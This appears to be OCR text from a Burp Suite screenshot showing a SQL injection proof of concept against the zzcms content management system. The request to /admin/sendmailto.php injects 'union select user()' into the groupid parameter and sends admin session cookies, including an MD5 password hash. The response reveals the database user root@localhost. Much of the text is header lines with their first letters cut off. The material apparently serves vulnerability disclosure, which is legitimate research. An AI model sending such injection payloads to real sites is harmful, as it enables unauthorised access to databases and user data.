 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://www.zzcms.com
Request
Raw Params Headers Hex
ET /admin/sendmailto.php?groupid=1+and+1=2+union+select+user()--+&v=siteconfig.php HTTP/1.1
ost: www.zzcms.com
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/92.0.4515.131 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
plication/signed-exchange;v=b3;q=0.9
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ookie: bdshare_firstime=1589424437642; PHPSESSID=ak2u0g935r8mr8bu0nr2dohl37; admin=admin;
ass=21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_zsclass;
onnection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 08 Aug 2021 10:59:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: XDEBUG_SESSION=10280; expires=Sun, 08-Aug-2021 11:59:36 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 801
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="border" style="padding:10px">
<div style="padding:10px;background-color:#FFFFFF">
<li>第1个，发送到root@localhost失败</li><br><b>本轮群发第1个完成，正在转入下一轮</b><br/><meta
http-equiv="refresh" content="1;url=sendmailto.php?n=1&subject=&groupid=1 and 1=2 union select
user()--"> </div>
</div>
</body>
</html>